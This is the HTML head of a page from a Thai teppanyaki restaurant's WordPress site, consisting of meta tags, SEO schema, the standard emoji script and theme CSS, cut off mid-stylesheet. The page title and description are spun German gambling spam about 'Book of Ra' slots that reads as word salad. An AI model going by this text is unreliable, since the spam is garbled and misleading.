

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/
body_size: 22010
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
			<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honoteppanyaki.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ</title>
	<link rel="canonical" href="https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="og:description" content="Content Book Of Ra Slot Ausüben Ferner Spielverlauf A Che Valore Corrisponde Lanthanum Volatilità Della Book Of Ra Fixed? Book Of Ra Magic Book Of Ra Gratis Zum besten geben Bloß Registrierung Jedweder Book Of Ra Spiele: Für jedes Jeden Book Of Ra Zocker Nachfolgende Passende Ausgabe Gewinnchancen Unter anderem Strategien As Parte Of Lord [&hellip;]" />
	<meta property="og:url" content="https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/" />
	<meta property="og:site_name" content="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" />
	<meta property="article:published_time" content="2022-03-25T13:27:19+00:00" />
	<meta property="article:modified_time" content="2023-01-17T18:27:38+00:00" />
	<meta property="og:image" content="https://kiowacasino.com/wp-content/uploads/2018/06/KIO_Casino_BlackjackTable_02.jpg" />
	<meta name="author" content="honosupersushi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="honosupersushi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/","url":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/","name":"El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino - Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","isPartOf":{"@id":"https://honoteppanyaki.com/#website"},"primaryImageOfPage":{"@id":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/#primaryimage"},"image":{"@id":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/#primaryimage"},"thumbnailUrl":"https://kiowacasino.com/wp-content/uploads/2018/06/KIO_Casino_BlackjackTable_02.jpg","datePublished":"2022-03-25T13:27:19+00:00","dateModified":"2023-01-17T18:27:38+00:00","author":{"@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38"},"breadcrumb":{"@id":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/#primaryimage","url":"https://kiowacasino.com/wp-content/uploads/2018/06/KIO_Casino_BlackjackTable_02.jpg","contentUrl":"https://kiowacasino.com/wp-content/uploads/2018/06/KIO_Casino_BlackjackTable_02.jpg"},{"@type":"BreadcrumbList","@id":"https://honoteppanyaki.com/el-torero-ihr-book-of-ra-fixed-erreichbar-gunstigste-pharaos-riches-slot-slot-inoffizieller-mitarbeiter-innerster-planet-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://honoteppanyaki.com/"},{"@type":"ListItem","position":2,"name":"El Torero Ihr Book Of Ra Fixed Erreichbar Günstigste pharaos riches slot Slot Inoffizieller mitarbeiter Innerster planet Casino"}]},{"@type":"WebSite","@id":"https://honoteppanyaki.com/#website","url":"https://honoteppanyaki.com/","name":"Teppanyaki อาหารญี่ปุ่น เทปปันยากิ","description":"Honoteppanyaki ร้านอาหารญี่ปุ่น ที่รสชาติอร่อยแบบสไตล์ไทยๆ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://honoteppanyaki.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://honoteppanyaki.com/#/schema/person/1d453abff0657a6e41b5deace8d74e38","name":"honosupersushi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honoteppanyaki.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/07bdfbea17f85ce1d29d4c0570b9f648?s=96&d=mm&r=g","caption":"honosupersushi"},"url":"https://honoteppanyaki.com/author/honosupersushi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ &raquo; Feed" href="https://honoteppanyaki.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/honoteppanyaki.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://honoteppanyaki.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1723213885' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.30.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='progression-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='progression-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%7CMontserrat%3A400%2C500%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/css/progression_studios_custom_styles.css?ver=6.6.2' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	body #logo-pro img {
		width:155px;
		padding-top:8px;
		padding-bottom:8px;
	}
	.woocommerce-shop-single .woocommerce-product-rating a.woocommerce-review-link:hover, #boxed-layout-pro #content-pro p.stars a, #boxed-layout-pro #content-pro p.stars a:hover, #boxed-layout-pro #content-pro .star-rating, #boxed-layout-pro ul.products li.product .star-rating, a, .progression-post-meta i {
		color:#dd3333;
	}
	a:hover {
		color:#000000;
	}
	#poker-dice-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
	
	
		 header#masthead-pro:after { display:block; background:#ffffff;
	}
	
		 .progression-sticky-scrolled  header#masthead-pro:after { display:block; background:#ffffff;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#cd181f;
		background-image:url();
		padding-top:30px;
		padding-bottom:30px;
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	
	#page-title-pro {border-top:8px solid #cd181f;}
	.sidebar h4.widget-title:after {background:rgba(255,255,255,  0.18);}
	.sidebar ul ul, .sidebar ul li, .widget .widget_shopping_cart_content p.buttons { border-color:rgba(255,255,255,  0.12); }
	
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		background-color: #000000;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		background-color: rgba(255,255,255, 0.08);
	}
	
	
	.progression-studios-feaured-image {background:;}
	.progression-studios-default-blog-overlay:hover a img, .progression-studios-feaured-image:hover a img { opacity:1;}
	h2.progression-blog-title a {color:#ffffff;}
	h2.progression-blog-title a:hover {color:#ffc900;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: rgba(255,255,255, 0.08);
	}
	
	.widget_rating_filter ul li.wc-layered-nav-rating  a .star-rating, .woocommerce ul.product_list_widget li .star-rating, p.stars a, p.stars a:hover, .woocommerce-shop-single .star-rating, #boxed-layout-pro .woocommerce ul.products li.product .star-rating { color:#ffffff; }
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active, body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {border-bottom:3px solid #be7900; }  .tagcloud a {border-bottom:2px solid #be7900;}
	
	body .woocommerce .woocommerce-MyAccount-content  {
		border-color:#febd00;
	}
	.flex-direction-nav a:hover, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
		background:#febd00;
		color:#694900;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#febd00;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#febd00;
	}
	.wp-block-button a.wp-block-button__link,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button, .wpcf7-form input.wpcf7-submit, #respond input.submit,
